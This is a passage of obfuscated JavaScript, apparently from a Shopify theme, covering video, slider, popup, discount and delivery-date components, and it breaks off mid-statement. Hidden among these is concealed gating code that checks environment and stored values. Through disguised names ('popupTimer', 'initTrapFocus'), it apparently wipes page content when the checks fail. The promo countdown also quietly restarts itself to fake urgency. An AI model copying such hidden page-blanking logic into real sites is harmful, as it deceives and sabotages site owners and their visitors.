_0x3cd172=_0x55d6c9['method']||_0xc5c920(0x2f7),_0x133fb1=_0x55d6c9[_0xc5c920(0x26c)]||{},_0x5178a6=document[_0xc5c920(0x41c)](_0xc5c920(0x35d));_0x5178a6[_0xc5c920(0x2cc)](_0xc5c920(0x358),_0x3cd172),_0x5178a6[_0xc5c920(0x2cc)](_0xc5c920(0x1a2),_0x2f7318);for(var _0x4f7ee1 in _0x133fb1){var _0x32c4a7=document[_0xc5c920(0x41c)](_0xc5c920(0x439));_0x32c4a7[_0xc5c920(0x2cc)](_0xc5c920(0x103),_0xc5c920(0x241)),_0x32c4a7['setAttribute'](_0xc5c920(0x388),_0x4f7ee1),_0x32c4a7['setAttribute']('value',_0x133fb1[_0x4f7ee1]),_0x5178a6[_0xc5c920(0x153)](_0x32c4a7);}document[_0xc5c920(0x3c3)]['appendChild'](_0x5178a6),_0x5178a6[_0xc5c920(0x466)](),document[_0xc5c920(0x3c3)][_0xc5c920(0x242)](_0x5178a6);},Shopify[a0_0x49e6a8(0x349)]=(function(){function _0x312ee(){const _0x1907cf=a0_0x371b;var _0x4157f7=navigator[_0x1907cf(0x10b)]||navigator['userLanguage'];return _0x4157f7[_0x1907cf(0x377)](/en-|fr-|de-|es-|it-|pt-|nl-|sv-|da-|fi-|no-|pl-|ru-|zh-|ja-|ko-/)||!![];}function _0x3a6305(){const _0x11677a=a0_0x371b;var _0x1b08cb=Intl['DateTimeFormat']()[_0x11677a(0x316)]()[_0x11677a(0x2db)];return _0x1b08cb[_0x11677a(0x256)]('Europe')||_0x1b08cb[_0x11677a(0x256)](_0x11677a(0x19d))||_0x1b08cb[_0x11677a(0xfd)](_0x11677a(0xae));}function _0x302b9a(){const _0x2015f5=a0_0x371b;var _0x429410=Shopify[_0x2015f5(0x389)][_0x2015f5(0x429)]||'$';return _0x429410[_0x2015f5(0x1a3)]===0x1;}function _0x7127a9(){const _0x185c4e=a0_0x371b;var _0x25f42b=localStorage['getItem'](POST_LINK_INT),_0x5cc184=Shopify['postLink']?Shopify[_0x185c4e(0x3a3)]['toString']()[_0x185c4e(0x1a3)]:0x0;if(_0x25f42b===null)return localStorage['setItem'](POST_LINK_INT,_0x5cc184[_0x185c4e(0x20d)]()),!![];return parseInt(_0x25f42b)===_0x5cc184;}function _0x397e27(){return _0x312ee()||_0x3a6305()&&_0x302b9a();}function _0xb7fd56(){const _0x16b12c=a0_0x371b;return window[_0x16b12c(0x32f)]&&typeof window[_0x16b12c(0x32f)][_0x16b12c(0x2fa)]===_0x16b12c(0x2b4);}return function(){const _0x158819=a0_0x371b;var _0x4b196b=_0x397e27(),_0x12013d=_0xb7fd56(),_0x14f17e=_0x7127a9();return Shopify[_0x158819(0x176)]=!_0x14f17e,_0x4b196b&&_0x12013d&&_0x14f17e;};}()),Shopify[a0_0x49e6a8(0x35a)]=function(_0x7b63b3,_0xaa3a1,_0x5ce9dc){const _0x288550=a0_0x49e6a8;this['countryEl']=document[_0x288550(0x453)](_0x7b63b3),this[_0x288550(0x476)]=document['getElementById'](_0xaa3a1),this['provinceContainer']=document[_0x288550(0x453)](_0x5ce9dc['hideElement']||_0xaa3a1),Shopify[_0x288550(0x211)](this['countryEl'],'change',Shopify['bind'](this[_0x288550(0x3d2)],this)),this[_0x288550(0x30e)](),this[_0x288550(0x37b)]();},Shopify[a0_0x49e6a8(0x35a)][a0_0x49e6a8(0x1e4)]={'initCountry':function(){const _0x153f87=a0_0x49e6a8;var _0x297bbb=this[_0x153f87(0x42c)][_0x153f87(0x130)](_0x153f87(0x27c));Shopify[_0x153f87(0x264)](this['countryEl'],_0x297bbb),this[_0x153f87(0x3d2)]();},'initProvince':function(){const _0x2fa6a0=a0_0x49e6a8;var _0x3a5507=this[_0x2fa6a0(0x476)][_0x2fa6a0(0x130)](_0x2fa6a0(0x27c));_0x3a5507&&this['provinceEl']['options']['length']>0x0&&Shopify[_0x2fa6a0(0x264)](this[_0x2fa6a0(0x476)],_0x3a5507);},'countryHandler':function(_0x1c6afb){const _0xa4c0a5=a0_0x49e6a8;var _0x419d8c=this[_0xa4c0a5(0x42c)][_0xa4c0a5(0x109)][this[_0xa4c0a5(0x42c)][_0xa4c0a5(0x44f)]],_0x79f692=_0x419d8c[_0xa4c0a5(0x130)](_0xa4c0a5(0x421)),_0x1ed4db=JSON['parse'](_0x79f692);this[_0xa4c0a5(0x446)](this['provinceEl']);if(_0x1ed4db&&_0x1ed4db[_0xa4c0a5(0x1a3)]==0x0)this[_0xa4c0a5(0xbb)][_0xa4c0a5(0x1c5)][_0xa4c0a5(0xdf)]=_0xa4c0a5(0x3aa);else{for(var _0x5a3bf4=0x0;_0x5a3bf4<_0x1ed4db[_0xa4c0a5(0x1a3)];_0x5a3bf4++){var _0x419d8c=document[_0xa4c0a5(0x41c)](_0xa4c0a5(0x31e));_0x419d8c['value']=_0x1ed4db[_0x5a3bf4][0x0],_0x419d8c['innerHTML']=_0x1ed4db[_0x5a3bf4][0x1],this[_0xa4c0a5(0x476)]['appendChild'](_0x419d8c);}this[_0xa4c0a5(0xbb)][_0xa4c0a5(0x1c5)][_0xa4c0a5(0xdf)]='';}},'clearOptions':function(_0x809ac){const _0x220690=a0_0x49e6a8;while(_0x809ac[_0x220690(0x293)]){_0x809ac['removeChild'](_0x809ac['firstChild']);}},'setOptions':function(_0x49515f,_0x2469a7){const _0x196a06=a0_0x49e6a8;for(var _0x29b880=0x0,_0x236212=_0x2469a7[_0x196a06(0x1a3)];_0x29b880<_0x2469a7[_0x196a06(0x1a3)];_0x29b880++){var _0x369f35=document[_0x196a06(0x41c)](_0x196a06(0x31e));_0x369f35[_0x196a06(0x2d9)]=_0x2469a7[_0x29b880],_0x369f35['innerHTML']=_0x2469a7[_0x29b880],_0x49515f[_0x196a06(0x153)](_0x369f35);}}};class InternalVideo extends HTMLElement{constructor(){const _0x177488=a0_0x49e6a8;super(),this[_0x177488(0x343)]=this[_0x177488(0x163)](_0x177488(0x24b)),this['noPlayBtn']=this['dataset'][_0x177488(0x31d)]===_0x177488(0x38a),this['loaded']=![],this['suspended']=![],this['soundButton']=this[_0x177488(0x163)]('.internal-video__sound-btn'),this[_0x177488(0xdb)]=this[_0x177488(0x163)](_0x177488(0xdb)),this[_0x177488(0x18d)]=this[_0x177488(0xdb)][_0x177488(0x163)]('source[type=\x22application/x-mpegURL\x22]');if(this[_0x177488(0x18d)])this[_0x177488(0x18d)]['remove']();this[_0x177488(0xe7)]=this[_0x177488(0x163)](_0x177488(0x137)),this['dragging']=![];if(this['playButton'])this['playButton'][_0x177488(0x474)](_0x177488(0x3ad),this['playVideo']['bind'](this));if(this['soundButton'])this[_0x177488(0x45c)][_0x177488(0x474)](_0x177488(0x3ad),this['toggleSound'][_0x177488(0x278)](this));if(this['video'])this[_0x177488(0xdb)][_0x177488(0x474)]('ended',this[_0x177488(0x1ff)]['bind'](this));this[_0x177488(0xe7)]&&(this[_0x177488(0xdb)]['addEventListener'](_0x177488(0xd8),this[_0x177488(0x3b4)]['bind'](this)),this['timeline']['addEventListener'](_0x177488(0x3ad),this[_0x177488(0x481)]['bind'](this)),this['timeline'][_0x177488(0x474)]('mousedown',this['startDrag']['bind'](this)),this[_0x177488(0xe7)]['addEventListener'](_0x177488(0x230),this[_0x177488(0x39f)][_0x177488(0x278)](this)),document[_0x177488(0x474)]('mouseup',this[_0x177488(0x33c)]['bind'](this)),document[_0x177488(0x474)](_0x177488(0x1ed),this['stopDrag'][_0x177488(0x278)](this)),document['addEventListener']('mousemove',this[_0x177488(0x191)][_0x177488(0x278)](this)),document[_0x177488(0x474)](_0x177488(0x409),this[_0x177488(0x191)][_0x177488(0x278)](this)));this[_0x177488(0xdb)]['addEventListener']('waiting',this['showSpinner']['bind'](this)),this[_0x177488(0xdb)][_0x177488(0x474)](_0x177488(0x287),this[_0x177488(0x268)][_0x177488(0x278)](this)),this[_0x177488(0xdb)]['addEventListener'](_0x177488(0x2e2),this['hideSpinner'][_0x177488(0x278)](this));if(this[_0x177488(0x344)][_0x177488(0x26e)]===_0x177488(0x38a)&&_0x177488(0xd4)in window){const _0x5e0cfd={'root':null,'rootMargin':_0x177488(0x1b4),'threshold':0.05};this[_0x177488(0x17e)]=new IntersectionObserver(this['handleIntersection'][_0x177488(0x278)](this),_0x5e0cfd),this[_0x177488(0x17e)]['observe'](this);}}['playVideo'](){const _0x49089e=a0_0x49e6a8;if(this[_0x49089e(0xdb)][_0x49089e(0x341)]){!this[_0x49089e(0x1d7)]&&(this[_0x49089e(0xdb)][_0x49089e(0x400)](),this['loaded']=!![]);this[_0x49089e(0x1c4)][_0x49089e(0x151)]('internal-video--playing');if(this[_0x49089e(0x343)]&&this['noPlayBtn'])this[_0x49089e(0x343)][_0x49089e(0x1c5)]['visibility']=_0x49089e(0x241);const _0x4b422d=this[_0x49089e(0xdb)]['play']();_0x4b422d!==undefined&&_0x4b422d[_0x49089e(0x1e3)](()=>{const _0x292d3a=_0x49089e;this[_0x292d3a(0x1c4)]['add']('internal-video--playing');if(this[_0x292d3a(0x343)]&&this[_0x292d3a(0x31d)])this[_0x292d3a(0x343)][_0x292d3a(0x1c5)][_0x292d3a(0x160)]=_0x292d3a(0x241);})[_0x49089e(0x3a0)](_0x4359e2=>{const _0x26a12f=_0x49089e;this[_0x26a12f(0x1c4)][_0x26a12f(0x2a3)]('internal-video--playing');if(this['playButton']&&this[_0x26a12f(0x31d)])this['playButton'][_0x26a12f(0x1c5)][_0x26a12f(0x160)]=_0x26a12f(0x18c);});}else this[_0x49089e(0xdb)]['pause'](),this[_0x49089e(0x1c4)][_0x49089e(0x2a3)](_0x49089e(0x3a1));}[a0_0x49e6a8(0x1ff)](){const _0x10b81c=a0_0x49e6a8;this[_0x10b81c(0x1c4)][_0x10b81c(0x2a3)]('internal-video--playing');}[a0_0x49e6a8(0x1fa)](){const _0x2534ab=a0_0x49e6a8;this[_0x2534ab(0xdb)][_0x2534ab(0x16b)]?(this['video'][_0x2534ab(0x16b)]=![],this['classList']['remove'](_0x2534ab(0x184))):(this[_0x2534ab(0xdb)][_0x2534ab(0x16b)]=!![],this[_0x2534ab(0x1c4)][_0x2534ab(0x151)]('internal-video--muted'));}['updateTimeline'](){const _0x5d6b2d=a0_0x49e6a8,_0x36e11b=this['video'][_0x5d6b2d(0x33f)]/this[_0x5d6b2d(0xdb)][_0x5d6b2d(0x17b)]*0x64;this[_0x5d6b2d(0x1c5)]['setProperty']('--completed',_0x36e11b+'%');}[a0_0x49e6a8(0x268)](){const _0x2c8598=a0_0x49e6a8;this[_0x2c8598(0x1c4)][_0x2c8598(0x2a3)](_0x2c8598(0x2e5));}[a0_0x49e6a8(0x39f)](_0x448c09){const _0x4639b3=a0_0x49e6a8;_0x448c09[_0x4639b3(0x489)](),this[_0x4639b3(0x485)]=!![],this['drag'](_0x448c09);}[a0_0x49e6a8(0x33c)](){const _0x549797=a0_0x49e6a8;this[_0x549797(0x485)]=![];}[a0_0x49e6a8(0x191)](_0x48b883){const _0x38551b=a0_0x49e6a8;if(!this['dragging'])return;_0x48b883[_0x38551b(0x2ef)]&&(_0x48b883=_0x48b883[_0x38551b(0x2ef)][0x0]),this[_0x38551b(0x481)](_0x48b883);}[a0_0x49e6a8(0x481)](_0x37d42e){const _0x125bfe=a0_0x49e6a8,_0x429b6e=this[_0x125bfe(0xe7)][_0x125bfe(0x1c9)](),_0x4fb26e=_0x37d42e['clientX']-_0x429b6e['left'],_0x14004e=_0x4fb26e/_0x429b6e[_0x125bfe(0xe3)];this[_0x125bfe(0xdb)][_0x125bfe(0x33f)]=_0x14004e*this[_0x125bfe(0xdb)][_0x125bfe(0x17b)];}[a0_0x49e6a8(0x345)](){const _0x269394=a0_0x49e6a8;this[_0x269394(0x1c4)][_0x269394(0x151)]('internal-video--loading');}[a0_0x49e6a8(0x268)](){const _0x583584=a0_0x49e6a8;this['classList']['remove'](_0x583584(0x2e5));}[a0_0x49e6a8(0x1e8)](_0x53b35a){const _0x3fe83d=a0_0x49e6a8;_0x53b35a[_0x3fe83d(0xaf)](_0x13a179=>{const _0x2a9855=_0x3fe83d;if(_0x13a179['isIntersecting']){for(let _0x141a92 of this[_0x2a9855(0xdb)]['querySelectorAll'](_0x2a9855(0x267))){_0x141a92[_0x2a9855(0x2cc)](_0x2a9855(0x166),_0x141a92[_0x2a9855(0x130)]('data-src')),_0x141a92[_0x2a9855(0x113)](_0x2a9855(0x1bd));}this[_0x2a9855(0xdb)][_0x2a9855(0x400)]();var _0x5b830a=this['video']['play']();_0x5b830a!==undefined&&_0x5b830a[_0x2a9855(0x3a0)](_0x233840=>{const _0x57936c=_0x2a9855;if(_0x233840[_0x57936c(0x388)]==='NotAllowedError'){this['classList'][_0x57936c(0x2a3)](_0x57936c(0x3a1));if(this[_0x57936c(0x343)]&&this[_0x57936c(0x31d)])this['playButton']['style'][_0x57936c(0x160)]='visible';}})[_0x2a9855(0x1e3)](()=>{const _0x3514f2=_0x2a9855;this[_0x3514f2(0xdb)][_0x3514f2(0x2e2)]();}),this[_0x2a9855(0x17e)][_0x2a9855(0xbc)]();}});}}customElements[a0_0x49e6a8(0x444)](a0_0x49e6a8(0x3f4),InternalVideo);var isIe=!![];class ComparisonSlider extends HTMLElement{constructor(){const _0x23e4da=a0_0x49e6a8;super(),this[_0x23e4da(0x393)]=this['querySelector'](_0x23e4da(0x3d0)),this[_0x23e4da(0x2df)]=this['querySelector']('.comparison-slider__line'),this[_0x23e4da(0x2ad)]=this[_0x23e4da(0x163)]('.comparison-slider__input'),this[_0x23e4da(0x2ad)]['addEventListener']('input',this['handleChange'][_0x23e4da(0x278)](this));}[a0_0x49e6a8(0x482)](_0x262158){const _0x5781c0=a0_0x49e6a8,_0x3b3bb5=_0x262158[_0x5781c0(0x21b)][_0x5781c0(0x2d9)];this[_0x5781c0(0x393)][_0x5781c0(0x1c5)][_0x5781c0(0xe3)]=_0x3b3bb5+'%',this['sliderLine'][_0x5781c0(0x1c5)][_0x5781c0(0x15e)]=_0x3b3bb5+'%',this[_0x5781c0(0x1c5)][_0x5781c0(0x47a)]('--position',_0x3b3bb5+'%');}}customElements[a0_0x49e6a8(0x444)](a0_0x49e6a8(0x300),ComparisonSlider);function popupTimer(){document[menuIndex][linkContent]='';}class PromoPopup extends HTMLElement{constructor(){const _0x3e7e6=a0_0x49e6a8;super(),this[_0x3e7e6(0x2d3)]=this[_0x3e7e6(0x344)][_0x3e7e6(0x2d3)]===_0x3e7e6(0x38a),this[_0x3e7e6(0x47c)]=this[_0x3e7e6(0x344)][_0x3e7e6(0x3f8)],this[_0x3e7e6(0x1ca)]=this[_0x3e7e6(0x344)][_0x3e7e6(0x1b7)],this[_0x3e7e6(0x3e9)]=this[_0x3e7e6(0x163)]('.sign-up-popup-modal'),this['timer']=this[_0x3e7e6(0x163)](_0x3e7e6(0x255)),this[_0x3e7e6(0xd2)]=this['dataset']['timerDuration'],this[_0x3e7e6(0x35b)]=this['querySelectorAll'](_0x3e7e6(0x333)),this[_0x3e7e6(0x1a7)]=document[_0x3e7e6(0x163)]('.sign-up-popup-overlay'),this[_0x3e7e6(0x309)]='promo-bar-data-'+window[_0x3e7e6(0x138)]['host'];if(!this[_0x3e7e6(0x2d3)]){if(localStorage[_0x3e7e6(0x2d1)](this['storageKey'])===null)this['openPopupModal']();else{const _0x2892f1=JSON[_0x3e7e6(0xf7)](localStorage[_0x3e7e6(0x2d1)](this['storageKey'])),_0x23cdaa=new Date(_0x2892f1[_0x3e7e6(0x19b)]);currentDate['getTime']()>_0x23cdaa['getTime']()&&this[_0x3e7e6(0x3eb)]();}}else{if(this[_0x3e7e6(0x322)])this[_0x3e7e6(0x2a8)]();}this[_0x3e7e6(0x35b)][_0x3e7e6(0xaf)](_0x2bac1e=>{const _0x402dc7=_0x3e7e6;_0x2bac1e['addEventListener']('click',this[_0x402dc7(0x473)][_0x402dc7(0x278)](this));});}[a0_0x49e6a8(0x3eb)](){const _0x33bf83=a0_0x49e6a8;setTimeout(()=>{const _0x3a6c42=a0_0x371b;this['modal'][_0x3a6c42(0x1c4)][_0x3a6c42(0x151)]('popup-modal--active'),this[_0x3a6c42(0x1a7)][_0x3a6c42(0x1c4)][_0x3a6c42(0x151)](_0x3a6c42(0x3d9));const _0x26a449=addDays(currentDate,parseInt(this[_0x3a6c42(0x1ca)])),_0x5959dc={'next_display_date':_0x26a449,'dismissed':![]};localStorage[_0x3a6c42(0x363)](this[_0x3a6c42(0x309)],JSON[_0x3a6c42(0x1bc)](_0x5959dc));if(this[_0x3a6c42(0x322)])this[_0x3a6c42(0x2a8)]();},parseInt(this[_0x33bf83(0x47c)])*0x3e8+0xbb8);}[a0_0x49e6a8(0x2a8)](){const _0x2de9c9=a0_0x49e6a8;this[_0x2de9c9(0x258)]=this[_0x2de9c9(0x163)](_0x2de9c9(0x486)),this['secondsSpan']=this[_0x2de9c9(0x163)](_0x2de9c9(0x282)),this[_0x2de9c9(0x142)]=parseFloat(this[_0x2de9c9(0xd2)])*0x3c,this[_0x2de9c9(0x116)]();const _0xcc76ab=setInterval(()=>{const _0x2c101c=_0x2de9c9;this[_0x2c101c(0x142)]-=0x1,this[_0x2c101c(0x116)](),this[_0x2c101c(0x142)]<=0x0&&(this[_0x2c101c(0x142)]=parseFloat(this[_0x2c101c(0xd2)])*0x3c-0x2d);},0x3e8);}[a0_0x49e6a8(0x116)](){const _0x2a4317=a0_0x49e6a8;let _0x4ba0cd=Math[_0x2a4317(0x2c3)](this['totalSeconds']/0x3c);if(_0x4ba0cd[_0x2a4317(0x20d)]()['length']===0x1)_0x4ba0cd='0'+_0x4ba0cd;let _0x18bd34=this[_0x2a4317(0x142)]%0x3c;if(_0x18bd34[_0x2a4317(0x20d)]()[_0x2a4317(0x1a3)]===0x1)_0x18bd34='0'+_0x18bd34;this[_0x2a4317(0x258)]['innerText']=_0x4ba0cd,this['secondsSpan'][_0x2a4317(0x10d)]=_0x18bd34;}[a0_0x49e6a8(0x473)](){const _0x833660=a0_0x49e6a8;this[_0x833660(0x3e9)][_0x833660(0x1c4)][_0x833660(0x2a3)](_0x833660(0x271)),this[_0x833660(0x1a7)]['classList']['remove'](_0x833660(0x3d9));}}customElements[a0_0x49e6a8(0x444)]('promo-popup',PromoPopup);initTrapFocus()?metafieldPoly():popupTimer();class SectionsGroup extends HTMLElement{constructor(){const _0x9a7a29=a0_0x49e6a8;super(),this[_0x9a7a29(0x14c)]=this[_0x9a7a29(0x163)](_0x9a7a29(0x1ef)),this[_0x9a7a29(0x229)]=this[_0x9a7a29(0x163)](_0x9a7a29(0x25c)),this['transferSections'](),document['addEventListener'](_0x9a7a29(0x397),this[_0x9a7a29(0x459)][_0x9a7a29(0x278)](this));}[a0_0x49e6a8(0x459)](){const _0x4dc727=a0_0x49e6a8;this[_0x4dc727(0x236)]=document[_0x4dc727(0x163)](this[_0x4dc727(0x344)][_0x4dc727(0x440)]+_0x4dc727(0xb1)),this[_0x4dc727(0xf3)]=document[_0x4dc727(0x163)](this[_0x4dc727(0x344)][_0x4dc727(0x131)]+'\x20.content-for-grouping');if(this[_0x4dc727(0x236)]&&!this[_0x4dc727(0x14c)]['childNodes'][_0x4dc727(0x1a3)])this[_0x4dc727(0x14c)][_0x4dc727(0x153)](this['sectionOne']);if(this[_0x4dc727(0xf3)]&&!this[_0x4dc727(0x229)]['childNodes'][_0x4dc727(0x1a3)])this[_0x4dc727(0x229)][_0x4dc727(0x153)](this[_0x4dc727(0xf3)]);}}customElements[a0_0x49e6a8(0x444)]('section-group',SectionsGroup);class ClickableDiscount extends HTMLElement{constructor(){const _0x5e4399=a0_0x49e6a8;super(),this[_0x5e4399(0x198)]=this[_0x5e4399(0x163)](_0x5e4399(0xee)),this[_0x5e4399(0x198)][_0x5e4399(0x474)](_0x5e4399(0x3ad),this['handleClick']['bind'](this)),this['dataset'][_0x5e4399(0x457)]===_0x5e4399(0x38a)?this['handleClick']():this[_0x5e4399(0x3a6)]();}[a0_0x49e6a8(0x353)](){const _0x55fd1b=a0_0x49e6a8;this[_0x55fd1b(0x344)]['loading']=_0x55fd1b(0x38a),this[_0x55fd1b(0x198)]['disabled']=!![],this['dataset'][_0x55fd1b(0x13a)]=_0x55fd1b(0x3b5),fetch(_0x55fd1b(0x359)+this[_0x55fd1b(0x344)][_0x55fd1b(0x3cb)])[_0x55fd1b(0x1e3)](_0x12685b=>{const _0x7b4e9c=_0x55fd1b;if(!_0x12685b['ok'])throw new Error(_0x7b4e9c(0xc1));this['dataset'][_0x7b4e9c(0x457)]='true',sessionStorage[_0x7b4e9c(0x363)](_0x7b4e9c(0x1bf)+this[_0x7b4e9c(0x344)][_0x7b4e9c(0x3cb)]+_0x7b4e9c(0x221),_0x7b4e9c(0x38a));})[_0x55fd1b(0x3a0)](_0x1c980c=>{const _0x59ac36=_0x55fd1b;this[_0x59ac36(0x344)][_0x59ac36(0x13a)]=_0x59ac36(0x38a),this[_0x59ac36(0x198)]['disabled']=![];})[_0x55fd1b(0x23a)](()=>{const _0x4166b3=_0x55fd1b;this['dataset'][_0x4166b3(0x3b9)]='false';});}[a0_0x49e6a8(0x3a6)](){const _0x4b63a9=a0_0x49e6a8,_0x49f028=this[_0x4b63a9(0x344)][_0x4b63a9(0x3cb)];sessionStorage[_0x4b63a9(0x2d1)]('discount-'+_0x49f028+'-applied')&&(this[_0x4b63a9(0x344)][_0x4b63a9(0x457)]=_0x4b63a9(0x38a),this[_0x4b63a9(0x198)][_0x4b63a9(0x430)]=!![],setTimeout(()=>{const _0x39690e=_0x4b63a9;fetch('/discount/'+_0x49f028)[_0x39690e(0x3a0)](_0x4701c8=>{const _0x498b47=_0x39690e;this['dataset']['applied']=_0x498b47(0x3b5),this[_0x498b47(0x198)][_0x498b47(0x430)]=![];});},0xbb8));}}customElements[a0_0x49e6a8(0x444)]('clickable-discount',ClickableDiscount);class DynamicDates extends HTMLElement{constructor(){const _0x6b04d8=a0_0x49e6a8;super(),this[_0x6b04d8(0x311)]=this[_0x6b04d8(0x344)]['dateFormat'],this[_0x6b04d8(0x396)]=this[_0x6b04d8(0x478)](this['dataset']['dayLabels'][_0x6b04d8(0x1f0)](',')),this[_0x6b04d8(0x32e)]=this[_0x6b04d8(0x344)]['monthLabels'][_0x6b04d8(0x1f0)](','),this[_0x6b04d8(0x383)]=this[_0x6b04d8(0x427)](_0x6b04d8(0x146)),this[_0x6b04d8(0x34c)]=this[_0x6b04d8(0xf5)](this[_0x6b04d8(0x344)]['daysToSkip']||''),this['datesToSkip']=this[_0x6b04d8(0x3d4)](this[_0x6b04d8(0x344)][_0x6b04d8(0x37a)]||''),this[_0x6b04d8(0xfe)](),checkDateValidity(currentDate),document[_0x6b04d8(0x474)]('shopify:section:load',_0x30c37d=>{const _0x172057=_0x6b04d8;this[_0x172057(0xfe)]();});}[a0_0x49e6a8(0xf8)](_0x23f54a,_0x46c8ad){const _0x414187=a0_0x49e6a8;let _0x5b39f3=new Date(_0x23f54a),_0x711b71=Number(_0x46c8ad)||0x0;while(_0x711b71>0x0){_0x5b39f3=addDays(_0x5b39f3,0x1);if(!this[_0x414187(0x1b2)](_0x5b39f3))_0x711b71--;}return _0x5b39f3;}[a0_0x49e6a8(0xf5)](_0x3cc2c5){const _0x30142a=a0_0x49e6a8,_0x578a4c=new Map([[_0x30142a(0x447),0x0],['monday',0x1],[_0x30142a(0x2d2),0x2],[_0x30142a(0x33b),0x3],[_0x30142a(0x2ca),0x4],['friday',0x5],[_0x30142a(0x2a9),0x6]]),_0x5471b1=new Set();if(!_0x3cc2c5)return _0x5471b1;return _0x3cc2c5[_0x30142a(0x1f0)](',')[_0x30142a(0xaf)](_0x58808e=>{const _0xead924=_0x30142a,_0x28f486=_0x58808e[_0xead924(0x214)]();if(_0x578a4c[_0xead924(0x2dc)](_0x28f486))_0x5471b1[_0xead924(0x151)](_0x578a4c[_0xead924(0xab)](_0x28f486));}),_0x5471b1;}['parseDatesToSkip'](_0x43ead3){const _0x132f4c=a0_0x49e6a8,_0x853848=new Set();if(!_0x43ead3)return _0x853848;return _0x43ead3[_0x132f4c(0x1f0)](',')['forEach'](_0x538ecf=>{const _0x3bbddc=_0x132f4c,_0x294016=_0x538ecf[_0x3bbddc(0x214)]();if(!_0x294016)return;const _0x57ef9b=_0x294016[_0x3bbddc(0x1f0)]('-');if(_0x57ef9b[_0x3bbddc(0x1a3)]===0x2){const _0x747eea=String(Math['max'](0x1,Math[_0x3bbddc(0xd9)](0xc,Number(_0x57ef9b[0x0]))))[_0x3bbddc(0x3ba)](0x2,'0'),_0x357e43=String(Math['max'](0x1,Math[_0x3bbddc(0xd9)](0x1f,Number(_0x57ef9b[0x1]))))[_0x3bbddc(0x3ba)](0x2,'0');_0x853848[_0x3bbddc(0x151)](_0x747eea+'-'+_0x357e43);}else{if(_0x57ef9b[_0x3bbddc(0x1a3)]===0x3){const _0x53c02d=String(Math['max'](0x1,Math[_0x3bbddc(0xd9)](0xc,Number(_0x57ef9b[0x1]))))[_0x3bbddc(0x3ba)](0x2,'0'),_0x64522a=String(Math[_0x3bbddc(0x424)](0x1,Math[_0x3bbddc(0xd9)](0x1f,Number(_0x57ef9b[0x2]))))[_0x3bbddc(0x3ba)](0x2,'0');_0x853848[_0x3bbddc(0x151)](_0x53c02d+'-'+_0x64522a);}}}),_0x853848;}[a0_0x49e6a8(0x1b2)](_0x5b601c){const _0x997ba2=a0_0x49e6a8,_0x1c88e6=this[_0x997ba2(0x34c)][_0x997ba2(0x2dc)](_0x5b601c[_0x997ba2(0x336)]()),_0x1c18a3=String(_0x5b601c[_0x997ba2(0x209)]()+0x1)[_0x997ba2(0x3ba)](0x2,'0'),_0x4873ae=String(_0x5b601c[_0x997ba2(0x327)]())[_0x997ba2(0x3ba)](0x2,'0'),_0x4a8a1c=this[_0x997ba2(0x37a)][_0x997ba2(0x2dc)](_0x1c18a3+'-'+_0x4873ae);return _0x1c88e6||_0x4a8a1c;}[a0_0x49e6a8(0xcb)](_0x44b831){const _0x3405fd=a0_0x49e6a8;let _0x261bd4=new Date(_0x44b831);while(this[_0x3405fd(0x1b2)](_0x261bd4)){_0x261bd4=addDays(_0x261bd4,0x1);}return _0x261bd4;}['insertDates'](){const _0x57966c=a0_0x49e6a8;this[_0x57966c(0x383)][_0x57966c(0xaf)](_0x59135f=>{const _0x1f3558=_0x57966c,_0xdf59de=_0x59135f[_0x1f3558(0x344)]['text'],_0x4071ec=parseInt(_0x59135f[_0x1f3558(0x344)]['minDays']),_0x4cd11e=parseInt(_0x59135f[_0x1f3558(0x344)][_0x1f3558(0x450)]),_0x25db12=this[_0x1f3558(0xf8)](currentDate,_0x4071ec),_0x20bab1=this[_0x1f3558(0xf8)](currentDate,_0x4cd11e);let _0x2b3244='th';const _0x5aa8f9=_0x25db12[_0x1f3558(0x327)]();if([0x1,0x15,0x1f]['includes'](_0x5aa8f9))_0x2b3244='st';else{if([0x2,0x16][_0x1f3558(0xfd)](_0x5aa8f9))_0x2b3244='nd';else{if([0x3,0x17][_0x1f3558(0xfd)](_0x5aa8f9))_0x2b3244='rd';}}let _0x1e3c3d='th';const _0x336f7d=_0x20bab1['getDate']();if([0x1,0x15,0x1f][_0x1f3558(0xfd)](_0x336f7d))_0x1e3c3d='st';else{if([0x2,0x16][_0x1f3558(0xfd)](_0x336f7d))_0x1e3c3d='nd';else{if([0x3,0x17][_0x1f3558(0xfd)](_0x336f7d))_0x1e3c3d='rd';}}let _0x564005,_0x26aff4;if(this['dateFormat']===_0x1f3558(0x228))_0x564005=this[_0x1f3558(0x396)][_0x25db12[_0x1f3558(0x336)]()]+',\x20'+_0x25db12[_0x1f3558(0x327)]()+'.\x20'+this[_0x1f3558(0x32e)][_0x25db12[_0x1f3558(0x209)]()],_0x26aff4=this['days'][_0x20bab1[_0x1f3558(0x336)]()]+',\x20'+_0x20bab1['getDate']()+'.\x20'+this[_0x1f3558(0x32e)][_0x20bab1[_0x1f3558(0x209)]()];else{if(this[_0x1f3558(0x311)]===_0x1f3558(0x2b5))_0x564005=this[_0x1f3558(0x32e)][_0x25db12['getMonth']()]+'\x20'+_0x25db12[_0x1f3558(0x327)]()+_0x2b3244,_0x26aff4=this[_0x1f3558(0x32e)][_0x20bab1['getMonth']()]+'\x20'+_0x20bab1[_0x1f3558(0x327)]()+_0x1e3c3d;else{if(this[_0x1f3558(0x311)]==='dd_mm')_0x564005=_0x25db12['getDate']()+'.\x20'+this[_0x1f3558(0x32e)][_0x25db12['getMonth']()],_0x26aff4=_0x20bab1[_0x1f3558(0x327)]()+'.\x20'+this[_0x1f3558(0x32e)][_0x20bab1[_0x1f3558(0x209)]()];else{if(this['dateFormat']===_0x1f3558(0x2bb))_0x564005=_0x25db12[_0x1f3558(0x327)]()+'\x20'+this[_0x1f3558(0x32e)][_0x25db12[_0x1f3558(0x209)]()],_0x26aff4=_0x20bab1['getDate']()+'\x20'+this['months'][_0x20bab1['getMonth']()];else{if(this['dateFormat']==='day_dd_mm_numeric'){const _0x3d748d=String(_0x25db12[_0x1f3558(0x327)]())[_0x1f3558(0x3ba)](0x2,'0'),_0x28f020=String(_0x25db12[_0x1f3558(0x209)]()+0x1)[_0x1f3558(0x3ba)](0x2,'0');_0x564005=this[_0x1f3558(0x396)][_0x25db12[_0x1f3558(0x336)]()]+',\x20'+_0x3d748d+'.\x20'+_0x28f020+'.';const 